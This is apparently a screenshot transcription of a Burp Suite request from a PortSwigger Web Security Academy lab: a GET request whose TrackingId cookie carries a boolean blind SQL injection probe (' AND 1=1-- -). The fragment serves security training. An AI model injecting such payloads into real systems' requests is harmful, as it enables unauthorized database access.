 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aa9004304c682398080087900fe00f5.web-security-academy.net
3 Cookie: TrackingId=GdaTcDtFAARe7qyz' AND 1=1-- -; session=
48k6XYS57Y6UWGIjzL03Nby7RVAKQcf4
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15